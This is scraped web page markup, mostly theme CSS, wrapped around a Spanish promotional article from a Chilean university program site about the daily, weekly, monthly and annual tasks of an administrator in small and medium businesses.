                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_82 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><a href="https://www.advance.uss.cl/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/head-banner.jpg"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1892" height="181"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_83 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-top:5px !important;
margin-bottom:10px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner-pc.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1894" height="109"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_84 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_84 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="906" height="496"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_85{
                    text-align: left !important;
                }.tdi_85 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Obtención de un <strong>Título Profesional y Licenciatura.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Valida tus <strong>estudios previos y experiencia.</strong>
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87{
                    text-align: left !important;
                }.tdi_87 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Carreras de pregrado <strong>mas breves que una tradicional.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88"     >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:10px !important;
padding-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
margin-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_88 .tdm-btn{
                    height: auto;
                    padding: 10px 10px 10px 10px ;
                }

/* phone */
@media (max-width: 767px){
.tdi_88 .tdm-btn{
                    height: auto;
                    padding: 10px 30px 30px 0px;
                }
}
</style>
<style>
body .tdi_89{
					background-color: rgba(255,255,255,0);
				}body .tdi_89:before{
					background-color: rgba(255,255,255,0);
				}.tdi_89 .tdm-btn-text,
				.tdi_89 i{
					color: var(--accent-color);
				}.tdi_89 svg{
				    fill: var(--accent-color);
				}.tdi_89 svg *{
				    fill: inherit;
				}body .tdi_89:hover .tdm-btn-text,
				body .tdi_89:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_89:hover svg{
				    fill: var(--accent-color);
				}body .tdi_89:hover svg *{
				    fill: inherit;
				}.tdi_89{
                    padding: 10px 10px 10px 10px ;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_89{
                    padding: 10px 30px 30px 0px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_89"  target="_blank" ><span class="tdm-btn-text">Ver Más...</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-top:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90{
                    text-align: left !important;
                }.tdi_90 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><p class="tdm-descr">¿QUÉ ES ADVANCE?</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91{
                    text-align: left !important;
                }.tdi_91 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>COMPATIBLE: </strong> Compatibles con la vida familiar y laboral</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92{
                    text-align: left !important;
                }.tdi_92 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>AMBIENTE PROFESIONAL: </strong>Estudiantes y docentes de todos los rubros.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93{
                    text-align: left !important;
                }.tdi_93 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>DURACIÓN EJECUTIVA: </strong>Carreras desde 2 años.</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_94 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94"     >
<style>

/* inline tdc_css att */

.tdi_94{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_94 .tdm-btn{
                    height: auto;
                    padding: 20px;
                }
}
</style>
<style>
body .tdi_95{
					background-color: #e85500;
				}body .tdi_95:before{
					background: -webkit-linear-gradient(-90deg,#e24a1b,#e23400);background: linear-gradient(-90deg,#e24a1b,#e23400);
				}body .tdi_95:hover:before{
					opacity: 1;
				}.tdi_95 .tdm-btn-text,
				.tdi_95 i{
					color: var(--accent-color);
				}.tdi_95 svg{
				    fill: var(--accent-color);
				}.tdi_95 svg *{
				    fill: inherit;
				}body .tdi_95:hover .tdm-btn-text,
				body .tdi_95:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_95:hover svg{
				    fill: var(--accent-color);
				}body .tdi_95:hover svg *{
				    fill: inherit;
				}.tdi_95{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_95{
                    padding: 20px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_95"  target="_blank" ><span class="tdm-btn-text">Más Información</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96"     >
<style>

/* inline tdc_css att */

.tdi_96{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:10px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:0px !important;
margin-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_96 .tdm-btn{
                    height: auto;
                    padding: 20px 20px 20px 20px;
                }
}
</style>
<style>
.tdi_97{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_97 svg{
					width: 14px;
                    height: auto;
				
				    fill: var(--accent-color);
				}body .tdi_97:after{
					background-color: var(--custom-color-4);
				}body .tdi_97 .tdm-btn-text,
				body .tdi_97 i{
					color: var(--accent-color);
				}.tdi_97 svg *{
				    fill: inherit;
				}body .tdi_97:hover .tdm-btn-text,
				body .tdi_97:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_97:hover svg{
				    fill: var(--accent-color);
				}body .tdi_97:hover svg *{
				    fill: inherit;
				}body .tdi_97:before{
					border-color: #ffffff;
				}body .tdi_97:hover:before{
					border-color: var(--accent-color);
				}.tdi_97:before{
					border-width: 1px;
				
					border-style: solid;
				}

/* phone */
@media (max-width: 767px){
.tdi_97{
                    padding: 20px 20px 20px 20px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a href="https://www.advance.uss.cl/" class="tds-button2 tdm-btn tdm-btn-lg tdi_97"  target="_blank" ><span class="tdm-btn-text">Ver Carreras Online</span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div></p>
</aside></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_100,
                .tdi_100 > p,
                .tdi_100 .tdb-block-inner > p{
			        font-size:14px !important;line-height:1.5 !important;
		        }.tdi_100 h2{
			        font-family:Montserrat !important;line-height:1.2 !important;
		        }.tdi_100 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;
		        }.tdi_100 a{
			        color: var(--custom-color-1);
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index">
<p>El trabajo del <strong>administrador en las Pymes</strong> (pequeñas y medianas empresas) se basa principalmente en el mantenimiento de los registros que deba realizar la compañía. Como en cualquier cargo administrativo, la función más básica es estar al tanto del dinero que entra y sale de la empresa. Además, el administrador debe mantener registros en forma de facturas, recibos y extractos bancarios.</p>



<p>La mayoría de las tareas para un <strong>administrador en las Pymes</strong> representan una obligación legal para los propietarios de las Pymes. Estas deben contar con registros de ingresos y gastos, así como ejecutar el pago de los impuestos, según las características y demandas de la legislación de cada país. Si una empresa no cumple con estos requisitos, puede acarrear multas sin importar las dimensiones de la organización. Aunque otras tareas administrativas no son obligatorias, permiten que un negocio crezca de manera más eficiente.</p>



<p>Gracias a las carreras administrativas ofrecidas en la <strong>Universidad de San Sebastián</strong>, los egresados adquieren todas las capacidades y actitudes necesarias para dirigir empresas de distintos alcances. No esperes más y comienza a formarte en la carrera de <a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-empresarial/" target="_blank" rel="noreferrer noopener">Ingeniería en Administración de Empresas mención Gerencia Empresarial</a>.</p>



<h2 class="wp-block-heading" id="beneficios-que-ofrece-un-administrador-en-las-pymes"><span id="Beneficios_que_ofrece_un_administrador_en_las_Pymes">Beneficios que ofrece un administrador en las Pymes</span></h2><div class="lwptoc lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header" style="font-size:17pt;">
        <b class="lwptoc_title">Índice de Contenidos</b>            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Beneficios_que_ofrece_un_administrador_en_las_Pymes">
                    <span class="lwptoc_item_number">1.</span>
                <span class="lwptoc_item_label">Beneficios que ofrece un administrador en las Pymes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Funcion_del_administrador_en_las_Pymes">
                    <span class="lwptoc_item_number">2.</span>
                <span class="lwptoc_item_label">Función del administrador en las Pymes</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Importancia_de_completar_tareas_administrativas_a_tiempo">
                    <span class="lwptoc_item_number">2.1.</span>
                <span class="lwptoc_item_label">Importancia de completar tareas administrativas a tiempo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Tareas_administrativas_diarias">
                    <span class="lwptoc_item_number">2.2.</span>
                <span class="lwptoc_item_label">Tareas administrativas diarias</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Actividades_semanales_en_la_administracion_de_Pymes">
                    <span class="lwptoc_item_number">2.3.</span>
                <span class="lwptoc_item_label">Actividades semanales en la administración de Pymes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Trabajo_mensual_del_administrador_en_las_Pymes">
                    <span class="lwptoc_item_number">2.4.</span>
                <span class="lwptoc_item_label">Trabajo mensual del administrador en las Pymes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Actividades_administrativas_anuales">
                    <span class="lwptoc_item_number">2.5.</span>
                <span class="lwptoc_item_label">Actividades administrativas anuales</span>
    </a>
    </div></div></div></div></div>
</div></div>



<p>La tarea del <strong>administrador en las Pymes</strong> es, básicamente, facilitar los procedimientos que suelen volverse engorrosos e intimidantes para los dueños de las pequeñas compañías. Pero la tarea administrativa va más allá de rellenar formularios y manejar densas hojas de cálculo. Muchas de las funciones se llevan a cabo a través del uso de programas informáticos, que permiten la automatización de algunas labores.</p>



<p>Entre las principales funciones y ventajas que ofrece un <a href="https://carreraadministraciondeempresas.cl/conoce-algunas-de-las-funciones-de-un-administrador/" target="_blank" rel="noreferrer noopener">administrador </a>en las Pymes, está la de ahorrarle tiempo a los dueños y directivos, para que estos se enfoquen en el crecimiento y alcance de la empresa. Además, contar con alguien que se encargue de la administración ofrece los siguientes beneficios:</p>



<ul class="wp-block-list"><li>Informar cómo va el desarrollo del negocio.&nbsp;</li><li>Ayudar a tomar mejores decisiones.</li><li>Identificar si se está obteniendo un buen valor de los proveedores.</li><li>Contribuye a la reducción del riesgo de cualquier problema legal en las Pymes.</li><li>Identificar el alcance de los productos y servicios.</li></ul>



<h2 class="wp-block-heading" id="funcion-del-administrador-en-las-pymes"><span id="Funcion_del_administrador_en_las_Pymes">Función del administrador en las Pymes</span></h2>



<p>Es frecuente que un <strong>administrador en las Pymes</strong>, los empresarios y dueños de pequeñas empresas, dediquen una gran cantidad de tiempo a las actividades administrativas. No obstante, muy pocas veces se presta atención a la productividad de la compañía y a si esta puede mejorarse. Este tipo de organizaciones, en la que los propios empresarios se dedican a las tareas administrativas, representa una pérdida de tiempo.</p>



<p>Dicho recurso podría emplearse en el diseño de estrategias para el crecimiento de las empresas. Además, aunque se piensa que se están ahorrando recursos económicos al no contratar a un profesional en administración, esta decisión podría eventualmente costar más dinero que el ahorrado. La función del <strong>administrador en las Pymes</strong> garantiza que se automaticen muchas funciones y se reserven recursos como el tiempo, papeleo y capital económico.</p>



<p>El manejo adecuado de los bienes de la empresa puede significar un aumento considerable de la productividad, que tiene implicaciones eventuales en la economía local, regional y mundial. Por otro lado, las funciones administrativas de una pequeña o mediana empresa, pueden distribuirse en labores diarias, semanales, mensuales y anuales.</p>



<h3 class="wp-block-heading" id="importancia-de-completar-tareas-administrativas-a-tiempo"><span id="Importancia_de_completar_tareas_administrativas_a_tiempo">Importancia de completar tareas administrativas a tiempo</span></h3>



<p>Además de cumplir con todas sus funciones, un <strong>administrador en las Pymes</strong> se encargan de realizar las tareas en el tiempo adecuado, evitando así la acumulación del trabajo. Esto permite que se ahorran grandes cantidades de tiempo. Asimismo, los procedimientos puedan hacerse con detenimiento y mayor atención, lo que garantiza que sean ejecutados correctamente.</p>



<p>Separar las actividades en tareas para ejecutar de manera diaria, semanal, mensual y anual, es una práctica que permite organizar e identificar el orden de relevancia y urgencia de los procedimientos. Con la práctica, los profesionales administrativos serán capaces de cumplir con los trabajos de una forma más rápida y eficaz.</p>



<h3 class="wp-block-heading" id="tareas-administrativas-diarias"><span id="Tareas_administrativas_diarias">Tareas administrativas diarias</span></h3>



<p>El <strong>administrador en las Pymes</strong>, debe llevar a cabo actividades diarias sencillas para evitar que estas se acumulen o se pasen por alto. Entre las tareas diarias se encuentran acciones como comprobar las cuentas bancarias, comprobar qué clientes han cancelado facturas además de controlar los gastos diarios.</p>



<p>Existen herramientas digitales que permiten hacer un seguimiento y realizar recordatorios de las facturas que se encuentran atrasadas. Registrar los gastos del día es una labor de mucho valor. También se deben archivar los recibos, si es posible con un respaldo digital. Existen herramientas como software y hojas de cálculos en los que se pueden registrar este tipo de datos.</p>



<h3 class="wp-block-heading" id="actividades-semanales-en-la-administracion-de-pymes"><span id="Actividades_semanales_en_la_administracion_de_Pymes">Actividades semanales en la administración de Pymes</span></h3>



<p>Algunas labores administrativas deben hacerse semanalmente. Para ello lo mejor es asignar un día específico, en el que se puedan cumplir con las tareas como el pago a proveedores, actualización y seguimiento de facturas, identificar las que se encuentran atrasadas y registrarlas, así como enviar recordatorios a los clientes.</p>



<p>También se puede aprovechar este día para actualizar los registros digitales con las anotaciones que se hacen de manera diaria en físico. Muchos software ofrecen la posibilidad de cargar y almacenar de forma segura toda esta información.</p>



<h3 class="wp-block-heading" id="trabajo-mensual-del-administrador-en-las-pymes"><span id="Trabajo_mensual_del_administrador_en_las_Pymes">Trabajo mensual del administrador en las Pymes</span></h3>



<p>Al igual que con las tareas semanales, las actividades mensuales requieren de la asignación de uno o dos días para llevarse a cabo. Entre el trabajo que se ejecuta una vez al mes, se encuentran el envío de facturas a los clientes, realizar las nóminas. También se cotejan ingresos y gastos bancarios con las facturas y recibos (conciliación), gestionar el inventario, revisar la productividad del negocio y planificar el rendimiento esperado del próximo mes.</p>



<h3 class="wp-block-heading" id="actividades-administrativas-anuales"><span id="Actividades_administrativas_anuales">Actividades administrativas anuales</span></h3>



<p>Finalmente, algunos procesos administrativos se ejecutan una vez al año, como la evaluación y declaraciones de renta, además de presentar cuentas y declaración de impuestos. Por otro lado, se deben verificar aspectos como el estado del seguro, analizando las primas anuales y buscando ofertas más convenientes.</p>



<p>Para ejercer con éxito los trabajos administrativos en compañías de diversas dimensiones, es necesario que te prepares en estudios como <a href="https://carreraadministraciondeempresas.cl" target="_blank" rel="noreferrer noopener">Ingeniería en Administración de empresas mención Gestión Empresarial</a>. Ingresa a la <strong>Universidad de San Sebastián</strong> y aprovecha todos los beneficios educativos que te abrirán las puertas hacia el éxito profesional.</p>
</div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_102 " ><aside class="td_block_template_1 widget widget_block"><p><div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104{
                    min-height: 0;
                }
</style><div id="tdi_105" class="tdc-row stretch_row"><div class="vc_row tdi_106  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106,
                .tdi_106 .tdc-columns{
                    min-height: 0;
                }.tdi_106,
				.tdi_106 .tdc-columns{
				    display: block;
				}.tdi_106 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
margin-top:-20px !important;
}

.tdi_106 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_110,
				.tdi_110 .tdc-inner-columns{
				    display: block;
				}.tdi_110 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
margin-right:0px !important;
margin-left:0px !important;
padding-right:-1px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#0081c6 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_rand_style{
background-color:#0081c6 !important;
}
}
 </style></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_112{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_112{
margin-right:0px !important;
margin-left:0px !important;
